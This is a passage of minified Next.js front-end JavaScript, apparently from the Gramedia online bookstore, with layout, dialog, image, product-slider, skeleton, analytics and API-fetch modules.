_(e){let{children:t,navbarVariant:n,topbarProps:s,withFooter:i=!0,withBottomNavbar:o=!0,pageProps:x,pageTitle:_,withNavbar:k=!0,searchVariant:S="primary"}=e,{isDesktop:N}=(0,f.Z)(),C=x.pageTitle||_;return(0,p.Z)(),(0,m.Z)(),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"Base.tsx",children:[(0,r.jsx)("title",{children:C}),(0,r.jsx)(h,{"data-sentry-element":"Preconnects","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebPage",userLoggedIn:!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")})}})]}),(0,r.jsxs)("div",{className:(0,u.cn)("relative flex min-h-[100dvh] flex-col",N?"dweb group":"mweb group mx-auto w-full max-w-[500px] overflow-clip"),children:[N&&k&&(0,r.jsx)(g,{searchVariant:S,variant:n}),!N&&(0,r.jsx)(y,{searchVariant:S,...s,...(0,d.Z)({withBottomBorder:x.pageTopbarWithBottomBorder}),...(0,d.Z)({title:C})}),t,N&&i&&(0,r.jsx)(w,{}),(0,r.jsx)("div",{id:c.QT,className:"fixed bottom-0 left-0 right-0 z-10 mx-auto"}),!N&&o&&(0,r.jsx)(b,{}),(0,r.jsx)(v,{"data-sentry-element":"SnackbarContainer","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)(j,{"data-sentry-element":"CustomerChat","data-sentry-source-file":"Base.tsx"})]})]})}},12092:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(e){let{children:t,topbarProps:n,withFooter:o=!0,withBottomNavbar:l=!0,withNavbar:c=!0,pageProps:u,pageIsGreyBgMweb:d=!1,navbarVariant:f,...m}=e,{isDesktop:p,isWebView:x}=(0,s.Z)(),h="primary"===f,v=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:u,topbarProps:n,withFooter:o,withBottomNavbar:l,withNavbar:c,navbarVariant:f,...m,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",p&&h&&"mt-[133px]",p&&!h&&"mt-[88px]",!p&&!(null==n?void 0:n.isTransparent)&&(!x||v)&&"mt-[56.5px]",!p&&l&&"mb-[56.5px]",p&&!c&&"mt-0",!p&&(u.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":o,children:t})})}},93110:function(e,t,n){"use strict";n.d(t,{Vq:function(){return l},GG:function(){return d},cZ:function(){return p},Be:function(){return v},fK:function(){return x},t9:function(){return f},$N:function(){return h},hg:function(){return c}});var r=n(52676),a=n(36984),s=n(2808),i=n(75271),o=n(51298);let l=a.fC,c=a.xz,u=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};u.displayName=a.h_.displayName;let d=a.x8,f=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...s})});f.displayName=a.aV.displayName;let m=(0,s.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),p=i.forwardRef((e,t)=>{let{className:n,children:s,variant:i,...l}=e;return(0,r.jsxs)(u,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,o.cn)(m({variant:i}),n),...l,children:s})]})});p.displayName=a.VY.displayName;let x=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};x.displayName="DialogHeader";let h=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...s})});h.displayName=a.Dx.displayName;let v=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",n),...s})});v.displayName=a.dk.displayName},37102:function(e,t,n){"use strict";n.d(t,{Z:function(){return m},j:function(){return f}});var r=n(52676),a=n(75271),s=n(45098),i=n(37058),o=n.n(i),l=n(59739),c=n(51298),u=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[s]=e;(null==s?void 0:s.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var m=e=>{let{src:t,fallbackSrc:n="",className:i,errorClassName:m,transformationOptions:p,withTransformedUrl:x=!0,...h}=e,{isIos:v,isSafari:y}=(0,u.Z)(),b=function(e,t){let{width:n,height:r,resizeType:a=s.Nq.FIT,enlarge:i=!1,enabled:o=!0,quality:l}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!f(e))return e;let c=(0,s.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});i&&c.enlarge(),l&&c.quality(l);let u=c.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=p?p:{}),[g,w]=(0,a.useState)(x?b:t),[j,_]=(0,a.useState)(!1),k=(0,a.useRef)(""),S=(0,a.useRef)(null),N=(0,a.useRef)(null),C=d(N,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&C&&(v||y)&&(_(!0),w(n))},3e3);return(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[S,C,v,y]),k.current||(k.current=(0,l.Z)()),(0,r.jsx)("div",{ref:N,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(C||!v||!y)&&(0,a.createElement)(o(),{...h,ref:S,className:(0,c.cn)(i,j&&m),key:k.current,src:g,unoptimized:!0,onError:()=>{_(!0),w(n)}})})}},75055:function(e,t,n){"use strict";n.d(t,{n:function(){return s}});var r=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function s(e){let{children:t,...n}=e;return(0,r.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},51497:function(e,t,n){"use strict";var r=n(81892),a=n(76895);t.Z=e=>{var t,n,s,i,o,l,c,u,d,f,m,p,x,h,v,y,b,g,w,j,_,k,S,N,C,A;let{event:M,product:Z,itemList:D,quantity:O,index:L,courier:P,courierService:T}=e,B={item_id:null!==(t=Z.sku)&&void 0!==t?t:"",item_name:null!==(n=Z.title)&&void 0!==n?n:"",item_brand:null!==(s=Z.author)&&void 0!==s?s:"none",item_variant:null!==(i=Z.format)&&void 0!==i?i:"",item_list_id:null!==(l=null!==(o=Z.list_id)&&void 0!==o?o:null==D?void 0:D.id)&&void 0!==l?l:"",item_list_name:null!==(u=null!==(c=Z.list_name)&&void 0!==c?c:null==D?void 0:D.name)&&void 0!==u?u:"",base_price:null!==(d=Z.slice_price)&&void 0!==d?d:0,price:null!==(f=Z.final_price)&&void 0!==f?f:0,discount:(null!==(m=Z.slice_price)&&void 0!==m?m:0)-(null!==(p=Z.final_price)&&void 0!==p?p:0),value:null!==(x=Z.final_price)&&void 0!==x?x:0,item_isbn:null!==(h=Z.isbn)&&void 0!==h?h:"",affiliation:null!==(v=Z.store_name)&&void 0!==v?v:"",id:null!==(y=Z.sku)&&void 0!==y?y:"",content_id:null!==(b=Z.sku)&&void 0!==b?b:"",content_name:null!==(g=Z.title)&&void 0!==g?g:"",content_category:(0,a.s5)(null!==(w=Z.category_slugs)&&void 0!==w?w:"")};return[r.tI,r.Dw].includes(M)&&L&&(B.index=L,B.coupon=null!==(j=Z.applied_promo_slug)&&void 0!==j?j:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(M)&&Z.quantity&&(B.quantity=null!==(_=Z.quantity)&&void 0!==_?_:1),[r.zo].includes(M)&&O&&(B.quantity=O),[r.OX,r.eA].includes(M)&&(B.shipping_vendor=null!==(k=null==P?void 0:P.code)&&void 0!==k?k:"",B.pickup_type=null!==(S=null==T?void 0:T.name)&&void 0!==S?S:"",B.shipping_cost=null!==(N=null==T?void 0:T.fee)&&void 0!==N?N:0),[r.eA].includes(M)&&(B.num_items=null!==(C=Z.quantity)&&void 0!==C?C:1),(0,a.JD)(B,null!==(A=Z.category_slugs)&&void 0!==A?A:null),B}},78217:function(e,t,n){"use strict";n.d(t,{Z:function(){return l}});var r=n(75271),a=n(59248),s=n(81892),i=n(51497),o=()=>{let e=(0,a.PN)();return(t,n)=>{let r=t.reduce((e,t,r)=>{let a=(0,i.Z)({event:s.tI,product:t,itemList:n,index:r});return e.push(a),e},[]);e({ecommerce:null}),e({event:s.tI,event_context:s.Kt,ecommerce:{view_lists:{item_list_id:n.id,item_list_name:n.name,items:r}}})}},l=e=>{let{products:t,itemList:n,enabled:a=!0}=e,s=o();return(0,r.useEffect)(()=>{a&&(null==t?void 0:t.length)&&s(null!=t?t:[],null!=n?n:{id:"",name:""})},[t]),{track:e=>{let{products:t,itemList:n}=e;s(null!=t?t:[],null!=n?n:{id:"",name:""})}}}},53439:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(27418),i=n(412),o=n(71082);t.Z=()=>{let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("relative mx-auto mt-2 flex space-x-8",e?"m-container px-4":"pb-8"),"data-sentry-component":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSliderSkeleton.tsx",children:(0,r.jsx)("div",{className:(0,a.cn)("flex w-full space-x-4 overflow-hidden px-3 pb-4",e?"-mx-3":""),children:(0,a.dq)(4).map((t,n)=>(0,r.jsx)(o.Zb,{style:{width:e?384:240},className:"overflow-auto",children:(0,r.jsxs)(o.aY,{children:[(0,r.jsx)("div",{style:{height:192},children:(0,r.jsx)(i.Z,{className:"h-full w-full"})}),(0,r.jsxs)("div",{className:"p-4",children:[(0,r.jsxs)("div",{className:"py-1",children:[(0,r.jsx)(i.Z,{className:(0,a.cn)("mb-2 h-5 w-11/12 rounded-xs",e&&"h-4")}),(0,r.jsx)(i.Z,{className:(0,a.cn)("h-5 w-9/12 rounded-xs",e&&"h-4")})]}),(0,r.jsxs)("div",{className:"mt-4",children:[(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-11/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-9/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"h-3 w-10/12 rounded-xs"})]}),(0,r.jsx)("div",{className:"mt-4",children:(0,r.jsx)(i.Z,{className:"h-3 w-12 rounded-xs"})})]})]})},n))})})}},16748:function(e,t,n){"use strict";var r=n(52676);n(75271);var a=n(51298),s=n(412);t.Z=()=>{var e;return(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto my-6 flex space-x-8 [.dweb_&]:px-4","data-sentry-component":"HighlightMenuSkeleton","data-sentry-source-file":"HighlightMenuSkeleton.tsx",children:(0,r.jsx)("div",{className:"relative w-full",children:(0,r.jsx)("div",{className:"flex items-center gap-4 px-4 [.dweb_&]:gap-4","data-testid":"menuHighlightSliderSkeleton",children:null===(e=(0,a.dq)(7))||void 0===e?void 0:e.map((e,t)=>(0,r.jsxs)("div",{className:"flex w-[80px] grow-0 cursor-pointer flex-col justify-center gap-2 py-4 [.dweb_&]:w-[152px]",children:[(0,r.jsx)("div",{className:"mb-2 flex w-full shrink-0 grow-0 justify-center",children:(0,r.jsx)(s.Z,{className:"h-11 w-11 rounded-infinity [.dweb_&]:h-[100px] [.dweb_&]:w-[100px]"})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(s.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},t))})})})}},91013:function(e,t,n){"use strict";var r=n(52676),a=n(64318),s=n(85910),i=n(75271),o=n(62877),l=n(84779),c=n(51298),u=n(17064),d=n(27418),f=n(66432),m=n(412),p=n(70986),x=n(30599),h=n(75055),v=n(78217),y=n(99592),b=n(19018),g=n(54485),w=n.n(g);t.Z=e=>{var t,n;let{bannerSrc:g,isLoading:j,products:_,title:k,nextButtonClassName:S,prevButtonClassName:N,navigationTestId:C,detailSrc:A,code:M,withInvisibleCard:Z,listId:D,listName:O}=e,{isDesktop:L}=(0,d.Z)(),{t:P}=(0,s.$G)(),T=(0,u.Z)(M),B="productSliderBanner".concat(T),[I,$]=(0,i.useState)(!0),R={enabled:L,modules:[o.W_],slidesPerGroup:L?6:2,loop:!1,allowTouchMove:!0,spaceBetween:16,slidesOffsetBefore:L?176:0};return(0,v.Z)({products:null!=_?_:[],itemList:{id:null!=D?D:"",name:null!=O?O:""}}),(0,r.jsxs)("div",{className:"w-full","data-sentry-component":"ProductSliderWithBanner","data-sentry-source-file":"ProductSliderWithBanner.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("relative mx-auto mb-4 flex items-center justify-between",!L&&"px-4"),"data-testid":"".concat(B,"TitleContainer"),children:[(0,r.jsx)("span",{className:(0,c.cn)("max-w-[90%] truncate text-neutral-700",L?"text-2xl-extrabold":"text-l-extrabold"),"data-testid":"".concat(B,"Title"),children:k}),A&&!j&&(0,r.jsx)(p.Z,{isSmall:L,href:A,"data-testid":"".concat(B,"SeeAll"),children:P("seeAll")}),j&&(0,r.jsx)(m.Z,{className:"h-4 w-10 rounded-2xl"})]}),(0,r.jsx)("div",{className:(0,c.cn)("relative mx-auto flex space-x-8"),"data-testid":"".concat(B,"SliderContainer"),children:(0,r.jsxs)("div",{className:"relative w-full",children:[L&&(0,r.jsxs)(h.n,{onSlideChange:e=>$(null==e?void 0:e.isBeginning),...R,slidesPerView:"auto",navigation:{prevEl:".".concat(N),nextEl:".".concat(S)},className:(0,c.cn)(L?"!-mx-2 h-[360px] !px-2":"swiper-native h-[328px] !px-4"),"data-testid":"productSliderSlider",children:[g&&!j&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0 rounded-m",I?"left-banner-begin-slider":"left-banner-after-slide",L?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw",alt:"best-seller-product",transformationOptions:{width:480}})}),j&&(0,r.jsx)(m.Z,{className:(0,c.cn)("absolute top-0 rounded-l",I?"left-banner-begin-slider":"left-banner-after-slide",L?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]")}),!j&&(null==_?void 0:_.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",L?"!w-[160px] py-8":"!pl-[118px]"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:O,"data-testid":"productSliderProductCard#".concat(t)})},t))),Z&&(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",L?"!w-[160px] py-8":"!pl-[118px]"),children:(0,r.jsx)("div",{})}),j&&(null===(t=(0,c.dq)(12))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",L&&"!w-[160px] py-8"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{className:(0,c.cn)("max-h-[290px] !w-[136px] py-4",L&&"!w-[160px] py-8")})},t)))]}),!L&&(0,r.jsxs)("div",{className:"hide-scrollbar -mr-4 flex h-[328px] w-full gap-4 overflow-scroll !px-4","data-testid":"productSliderSlider",onScroll:e=>{var t;let n=(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.scrollLeft)<130;n!==I&&$(n)},children:[g&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0",I?"left-banner-begin-slider":"left-banner-after-slide",L?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw",alt:"best-seller-product"})}),!j&&(null==_?void 0:_.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 !pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:O,"data-testid":"productSliderProductCard#".concat(t)})},t))),j&&(null===(n=(0,c.dq)(12))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 !pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{className:"max-h-[270px] !w-[136px] py-4 "})},t))),(0,r.jsx)("div",{className:(0,c.cn)("py-4 !pl-[98px]")})]}),L&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-prev-button gm-slider-prev absolute left-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",N),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.yYp,className:"shadow-3","aria-label":"".concat(C," Prev"),"data-testid":"prev".concat(C)})}),L&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-next-button gm-slider-next absolute right-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",S),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.mHO,className:"shadow-3","aria-label":"".concat(C," Next"),"data-testid":"next".concat(C)})})]})})]})}},43949:function(e,t,n){"use strict";var r=n(52676);n(75271),n(71575);var a=n(51298),s=n(27418),i=n(412),o=n(68641),l=n.n(o);t.Z=function(){let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("mx-auto flex gap-4 ",e?"m-container mt-5  px-6":"mt-1"),"data-testid":"promoSkeletonContainer","data-sentry-component":"PromoHomeSkeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx",children:(0,r.jsx)("span",{className:(0,a.cn)("relative",e&&l().innerDweb,e&&"rounded-m",!e&&l().innerMweb,!e&&"min-w-full"),children:(0,r.jsx)(i.Z,{className:(0,a.cn)("h-full w-full",e&&"rounded-m"),"data-sentry-element":"Skeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx"})})})}},19018:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412),i=n(71082);t.Z=e=>{let{className:t,cardContentClassName:n,...o}=e;return(0,r.jsx)(i.Zb,{className:(0,a.cn)("relative flex w-[136px] flex-col justify-between overflow-hidden [.dweb_&]:w-[160px]",t),disabled:!0,"data-testid":"productCardSkeleton",...o,"data-sentry-element":"Card","data-sentry-component":"ProductCardSkeleton","data-sentry-source-file":"ProductCardSkeleton.tsx",children:(0,r.jsxs)(i.aY,{className:(0,a.cn)("flex h-[270px] flex-col space-y-2 p-4 [.dweb_&]:h-[290px]",n),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCardSkeleton.tsx",children:[(0,r.jsx)("div",{className:"[.dweb_&]:w-8/10 relative h-1/2 w-full text-center",children:(0,r.jsx)(s.Z,{className:"h-full w-full","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-9/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"mb-1 h-[10px] w-10/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-[10px] w-8/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]}),(0,r.jsx)("div",{className:"relative flex",children:(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex",children:[(0,r.jsx)(s.Z,{className:"mr-1 h-3 w-4 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]})]})})}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return m}});var r=n(83905),a=n(24574),s=n.n(a),i=n(93570),o=n(78491),l=n(87295),c=[""],u=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=l.Z?u.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(s(),{async apply(e,t,n){let a=n[0],{req:s,res:i,withOptionalAuth:l,...c}=n[1],u=a.includes("products/last-seen");if(!(/public/.test(a)&&!u)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(s,i);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(l){let e=(0,r.getCookie)("access_token",{req:s,res:i})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(a,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var m=(e,t)=>{var n,r;let a=d(e);return f("".concat(null!=a?a:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,i.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},27418:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(80891)},90148:function(e,t,n){"use strict";n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},80800:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return eZ},default:function(){return eD}});var r=n(52676),a=n(83905),s=n(35547),i=n.n(s),o=n(84573),l=n(62476),c=n(6520),u=n(51298),d=n(72851),f=n(57716),m=n(32143),p=n(90148),x=n(75271);let h=e=>{let{children:t,threshold:n=.5}=e,a=(0,x.useRef)(null),[s,i]=(0,x.useState)(!1);return(0,x.useEffect)(()=>{if(!a.current)return;let e=new IntersectionObserver(t=>{let[n]=t;(null==n?void 0:n.isIntersecting)&&(i(!0),e.disconnect())},{threshold:n,rootMargin:"200px 0px"});return e.observe(a.current),()=>e.disconnect()},[n]),(0,r.jsx)("div",{ref:a,"data-sentry-component":"LazyOnLoad","data-sentry-source-file":"LazyOnLoad.tsx",children:s?t:null})};var v=n(20962),y=n(77289),b=n(42965),g=n(54318),w=n(5037),j=n(27418),_=n(412),k=n(53439),S=()=>{let{isDesktop:e}=(0,j.Z)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,w.cn)("relative mx-auto mb-4 mt-5 flex items-center justify-between",e?"m-container px-4":"pl-4 pr-3"),children:[(0,r.jsx)("div",{className:(0,w.cn)("text-neutral-700",e?"text-2xl-extrabold":"text-l-extrabold"),children:(0,r.jsx)(_.Z,{className:"h-6 w-11 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})}),(0,r.jsx)(_.Z,{className:"h-4 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]}),(0,r.jsx)(k.Z,{"data-sentry-element":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]})},N=n(96823),C=n.n(N),A=n(30599),M=n(23945),Z=n.n(M),D=()=>{let{isDesktop:e}=(0,j.Z)();return(0,r.jsx)("div",{className:(0,u.cn)("mx-auto flex items-center justify-between rounded-m",e?"m-container mt-6 px-4":"mx-4 mt-5"),"data-sentry-component":"EbookBanner","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(C(),{href:"https://ebooks.gramedia.com/",target:"_blank",className:(0,u.cn)(Z().ebookLink,"relative w-full"),"data-sentry-element":"Link","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(A.Z,{alt:"",fill:!0,src:"https://static.gramedia.net/_next/static/media/banner-ebook.042e190e.avif",sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 100vw, 1200px",className:"object-contain",priority:!0,transformationOptions:{height:e?280:174},"data-sentry-element":"Image","data-sentry-source-file":"EbookBanner.tsx"})})})},O=n(86093),L=n(64913),P=n(84818),T=n(93110),B=n(68774),I=n(97143),$=n(57527),R=n(99031),E=n(64509),H=n(87295),z=()=>(0,B.useQuery)({queryKey:[$.OE],queryFn:async()=>{try{let e=await (0,E.Z)(I.Cc),t=await e.json();if(t.code!==R.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!H.Z&&(!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")),cacheTime:0}),V=n(85910),Y=n(6896),F=n(93570),J=n(89188),G=e=>{let{onClickCta:t}=e,{t:n}=(0,V.$G)(),{isDesktop:a}=(0,j.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"FillAddressModalContent","data-sentry-source-file":"FillAddressContent.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)("py-4 text-center",a&&"mt-4 py-6"),children:[(0,r.jsx)(A.Z,{src:Y.Z.src,width:200,height:200,quality:F.AK,alt:"",className:"mx-auto","data-sentry-element":"Image","data-sentry-source-file":"FillAddressContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700",children:n("fillAddressAndPinpoint")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium text-neutral-500","data-testid":"cartAdjustedDescription",children:n("fillAddressAndPinpointDescription")})]}),(0,r.jsx)(J.Z,{size:"medium",className:(0,u.cn)("w-full",!a&&"mt-2"),onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"FillAddressContent.tsx",children:n("fillNow")})]})},U=()=>{let{isDesktop:e}=(0,j.Z)(),t=(0,L.useRouter)(),[n,s]=(0,x.useState)(!1),{data:i,isLoading:o,isError:l}=z();return(0,x.useEffect)(()=>{!o&&!l&&!(null==i?void 0:i.data)&&((0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token"))&&(0,a.getCookie)("from_auth")&&((0,a.deleteCookie)("from_auth"),s(!0))},[o,i]),(0,r.jsxs)(r.Fragment,{children:[e&&(0,r.jsx)(T.Vq,{open:n,onOpenChange:()=>s(!1),children:(0,r.jsxs)(T.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"fillAddresdModalContent",children:[(0,r.jsx)(T.fK,{children:(0,r.jsx)(T.$N,{className:"flex w-full justify-center",children:(0,r.jsx)("div",{className:"relative flex w-full justify-center",children:(0,r.jsx)(T.GG,{asChild:!0,children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"fillAddressModalClose",children:(0,r.jsx)(O.pyR,{className:"cursor-pointer"})})})})})}),(0,r.jsx)(G,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})]})}),!e&&(0,r.jsx)(P.d.Root,{"data-testid":"fillAddressdRoot",open:n,onClose:()=>s(!1),children:(0,r.jsxs)(P.d.Portal,{children:[(0,r.jsx)(P.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50",onClick:()=>s(!1)}),(0,r.jsx)(P.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"fillAddressdContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white 